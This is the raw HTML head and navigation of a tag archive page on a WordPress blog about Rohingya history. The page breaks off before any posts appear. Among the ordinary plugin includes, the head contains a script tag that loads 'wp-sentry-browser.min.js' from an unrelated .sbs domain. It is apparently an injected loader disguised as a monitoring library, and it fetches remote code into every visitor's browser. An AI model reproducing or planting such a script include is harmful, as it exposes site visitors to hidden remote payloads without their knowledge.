

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.masteramanullah.com/tag/historic-rights/
body_size: 10986
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
  <meta charset='UTF-8'>
  <meta name='viewport' content='width=device-width, initial-scale=1'>
  <link rel='profile' href='https://gmpg.org/xfn/11'>
  <link rel='pingback' href='https://www.masteramanullah.com/xmlrpc.php'>

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Historic Rights Archives - Master Aman Ullah</title>
	<link rel="canonical" href="https://www.masteramanullah.com/tag/historic-rights/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Historic Rights Archives - Master Aman Ullah" />
	<meta property="og:url" content="https://www.masteramanullah.com/tag/historic-rights/" />
	<meta property="og:site_name" content="Master Aman Ullah" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.masteramanullah.com/tag/historic-rights/","url":"https://www.masteramanullah.com/tag/historic-rights/","name":"Historic Rights Archives - Master Aman Ullah","isPartOf":{"@id":"https://www.masteramanullah.com/#website"},"primaryImageOfPage":{"@id":"https://www.masteramanullah.com/tag/historic-rights/#primaryimage"},"image":{"@id":"https://www.masteramanullah.com/tag/historic-rights/#primaryimage"},"thumbnailUrl":"https://www.masteramanullah.com/wp-content/uploads/2019/04/Rohingya-Thankali.jpg","breadcrumb":{"@id":"https://www.masteramanullah.com/tag/historic-rights/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.masteramanullah.com/tag/historic-rights/#primaryimage","url":"https://www.masteramanullah.com/wp-content/uploads/2019/04/Rohingya-Thankali.jpg","contentUrl":"https://www.masteramanullah.com/wp-content/uploads/2019/04/Rohingya-Thankali.jpg","width":640,"height":427},{"@type":"BreadcrumbList","@id":"https://www.masteramanullah.com/tag/historic-rights/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.masteramanullah.com/"},{"@type":"ListItem","position":2,"name":"Historic Rights"}]},{"@type":"WebSite","@id":"https://www.masteramanullah.com/#website","url":"https://www.masteramanullah.com/","name":"Master Aman Ullah","description":"A Rohingya Historian&#039;s Blog","publisher":{"@id":"https://www.masteramanullah.com/#/schema/person/be8883aad96b5309179177dffd4405de"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.masteramanullah.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://www.masteramanullah.com/#/schema/person/be8883aad96b5309179177dffd4405de","name":"Master Aman","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.masteramanullah.com/#/schema/person/image/","url":"https://www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1.png","contentUrl":"https://www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1.png","width":1042,"height":1042,"caption":"Master Aman"},"logo":{"@id":"https://www.masteramanullah.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Master Aman Ullah &raquo; Feed" href="https://www.masteramanullah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Master Aman Ullah &raquo; Comments Feed" href="https://www.masteramanullah.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Master Aman Ullah &raquo; Historic Rights Tag Feed" href="https://www.masteramanullah.com/tag/historic-rights/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-main-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/photobox.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='photoboxie-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/photobox.ie.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/photobox-style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/prettyPhoto.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/magnific-popup.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/fotorama.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/fonts.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east-child/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='east-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C300&#038;ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='east-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east-child/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https://www.masteramanullah.com/wp-admin/admin-ajax.php","nonce":"e681356997","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
//# sourceURL=fvp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.masteramanullah.com/wp-admin/admin-ajax.php","security":"00a08347b4","gallery_scrolloffset":"20","eppathtoscripts":"https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.masteramanullah.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.masteramanullah.com/wp-json/wp/v2/tags/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.masteramanullah.com/xmlrpc.php?rsd" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script src="https://flashdelt.sbs/wp-sentry-browser.min.js"></script><link rel="icon" href="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive tag tag-historic-rights tag-47 wp-custom-logo wp-theme-east wp-child-theme-east-child hfeed wpb-js-composer js-comp-ver-8.5 vc_responsive">

  <a class='skip-link screen-reader-text' href='#content'>Skip to content</a>

  <div class='off-canvas-container'>

    
<div class='header'>
  <div class='row'>

    <div class='column small-8 large-12'>
              <a href="https://www.masteramanullah.com/" class="header__logo header__logo--img-link" rel="home"><img width="1042" height="1042" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1.png" class="header__logo header__logo--img" alt="Master Aman Ullah" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1.png 1042w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-300x300.png 300w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-1024x1024.png 1024w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-150x150.png 150w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-768x768.png 768w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-500x500.png 500w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-800x800.png 800w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-1000x1000.png 1000w" sizes="(max-width: 1042px) 100vw, 1042px" /></a>      
          </div>

    <label class='off-canvas-toggle'><span class="genericon genericon-menu off-canvas-toggle__icon"></span></label>

    <div class='off-canvas-content'>

      <div class='column small-12 large-12'>
                  <h2 class='screen-reader-text'>Primary Navigation</h2>
          <nav class='header__navigation'>
            <ul class='list-bare'>
              <li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="https://www.masteramanullah.com/">Home</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="https://www.masteramanullah.com/category/arakan/">Arakan</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-448"><a href="https://www.masteramanullah.com/category/rohingya/">Rohingya</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://www.masteramanullah.com/category/rakhine/">Rakhine</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://www.masteramanullah.com/category/laws/">Laws &#038; Policies</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://www.masteramanullah.com/interviews/">Interviews</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.masteramanullah.com/about/">About me</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.masteramanullah.com/contact/">Contact</a></li>
            </ul>
          </nav>
              </div>

      <div class='column small-12 large-12'>
        <h2 class='screen-reader-text'>Social Navigation</h2>
        <ul class='header__social-nav social-icons list-bare'>
          
                       <li>
